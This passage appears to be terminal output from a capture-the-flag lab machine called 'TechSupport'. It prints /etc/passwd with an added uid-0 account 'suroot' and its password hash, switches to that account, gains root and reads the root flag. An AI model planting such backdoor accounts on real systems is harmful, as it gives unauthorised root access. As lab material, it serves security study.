 uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
scamsite:x:1000:1000:scammer,,,:/home/scamsite:/bin/bash
mysql:x:111:119:MySQL Server,,,:/nonexistent:/bin/false
suroot:$1$Rj3EihDC$AhrYHjmj5inAUQYhkseu1/:0:0:root:/root:/bin/bashscamsite@TechSupport:~$
scamsite@TechSupport:~$
scamsite@TechSupport:~$ su suroot
Password:
root@TechSupport:/home/scamsite# id
uid=0(root) gid=0(root) groups=0(root)
root@TechSupport:/home/scamsite# cd ~
root@TechSupport:~# ls -al
total 48
drwx------  5 root root 4096 May 29  2021 .
drwxr-xr-x 23 root root 4096 May 28  2021 ..
-rw-------  1 root root 3609 Apr 27 17:56 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 May 28  2021 .cache
-rw-------  1 root root  382 May 29  2021 .mysql_history
drwxr-xr-x  2 root root 4096 May 28  2021 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   44 May 28  2021 root.txt
drwx------  2 root root 4096 May 29  2021 .ssh
-rw-------  1 root root 4332 May 29  2021 .viminfo
root@TechSupport:~# cat root.txt
10.0.3.15
851b8233a8c09400ec30651bd1529bf1ed02790b  -
root@TechSupport:~#